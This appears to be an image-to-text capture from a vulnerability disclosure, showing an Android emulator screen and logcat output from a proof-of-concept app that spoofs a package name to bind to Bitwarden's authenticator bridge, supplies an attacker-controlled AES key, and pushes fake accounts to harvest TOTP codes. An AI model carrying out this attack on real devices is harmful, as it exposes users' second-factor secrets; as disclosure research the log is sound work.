 Running Devices
Pixel 7a API 35 ...le API
1:44
Create Verification code
Enter key manually
Name
test123
Key
••••••••••••••••
Save to Bitwarden
Save here
Cannot add authenticator key?
Scan QR code
JBSWY3DPEHPK3...
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
?123 , .
1:1
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - If no TOTP data comes through, the sync may not be complete
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - Try manually triggering sync in Authenticator settings
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - Look for any error messages in Authenticator logs
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: - TOTP sharing only works when both apps are 'connected'
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: ==============================================
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE:
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: 🔗 AUTHENTICATOR BINDING TO MALICIOUS SERVICE
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: Intent: Intent { cmp=com.x8bit.bitwarden/.data.platform.service.AuthenticatorBrid
Service }
09-15 13:43:31.776 26523 26523 I MALICIOUS_BRIDGE: ✅ Package name spoofing successful - returning AIDL binder
09-15 13:43:31.850 26523 26542 I MALICIOUS_BRIDGE: 🔍 checkSymmetricEncryptionKeyFingerprint() called
09-15 13:43:31.851 26523 26542 I MALICIOUS_BRIDGE: Received fingerprint: 549a38fc50544668ef97d7f0c6eab7edc1c350e8a7ed505e0d2c45b
266b7e3
09-15 13:43:31.851 26523 26542 I MALICIOUS_BRIDGE: Expected fingerprint: 251fc37588bea1ce15b59cdf623f914e448cee3dc05029fb74b1353
6f345b0
09-15 13:43:31.851 26523 26542 I MALICIOUS_BRIDGE: Match result: false
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE:
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: 🔑🔑🔑 PROVIDING MALICIOUS AES KEY 🔑🔑🔑
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: Key: 221058ef02b4367d67fb3c12820f585ba06809e463d28205cbe92856f1fbaba6
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: 🚨 Authenticator will store this key and use it for encryption
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE: 🚨 All future TOTP data can be decrypted with this key
09-15 13:43:31.851 26523 26544 I MALICIOUS_BRIDGE:
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: 📞 registerBridgeServiceCallback() called
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: Callback registered: com.bitwarden.authenticatorbridge.IAuthenticatorBridgeSe
iceCallback$Stub$Proxy@9da80b9
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: 📝 Real bridge: Callbacks registered for future async operations
09-15 13:43:31.853 26523 26544 I MALICIOUS_BRIDGE: 📝 POC: Just storing callback, no immediate data sending
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: 🔄 syncAccounts() called
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: Real bridge: async operation that encrypts getSharedAccounts() and calls onAc
untsSync()
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: Simulating async account sync operation...
09-15 13:43:31.853 26523 26542 I MALICIOUS_BRIDGE: ✅ Sync operation started (async, like real bridge)
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Getting shared accounts (simulating real bridge behavior)
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Generated JSON size: 441 bytes (target: ~399)
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Encrypting account data (445 bytes):
09-15 13:43:31.853 26523 26576 I MALICIOUS_BRIDGE: {"accounts":[{"userId":"50fbb338-53a0-4f56-bd18-b347010a67da","name":"🚨 MALI
OUS BRIDGE ACTIVE 🚨","email":"attacker@praetorian.com","environmentLabel":"bitwarden.com","totpUris":["otpauth://totp/?secret=JBSWY
PEHPK3PXY&issuer=harvest-code-1","otpauth://totp/?secret=JBSWY3DPEHPK3PXP&issuer=harvest-code-2","otpauth://totp/?secret=JBSWY3DPEHP
PZZ&issuer=harvest-code-3","otpauth://totp/?secret=JBSWY3DPEHPK3PXP&issuer=harvest-code-4"]}]}
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Using random IV: 2f86f5541a536b9606d2f392704c3ce5
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: 🔐 Encrypting data - plaintext: 445 bytes, iv: 16, key: 32
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: ✅ Encryption successful - result: 448 bytes
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating ByteArrayContainers...
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating IV container - iv length: 16
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ IV container created successfully
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating data container - data length: 448
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ Data container created successfully
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Creating EncryptedSharedAccountData...
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Pre-send verification - IV container bytes: 16
09-15 13:43:31.855 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Pre-send verification - Data container bytes: 448
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ EncryptedSharedAccountData created
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Calling onAccountsSync callback...
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Sending to 1 registered callbacks
09-15 13:43:31.856 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] Invoking callback 0...
09-15 13:43:31.880 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] ✅ Callback 0 completed successfully
09-15 13:43:31.881 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] 🎯 Account sync completed - Authenticator should process data
09-15 13:43:31.881 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] 📝 Authenticator should decrypt data and set Success state
09-15 13:43:31.881 26523 26576 I MALICIOUS_BRIDGE: [ASYNC] 🚀 Bridge should now be fully connected for TOTP harvesting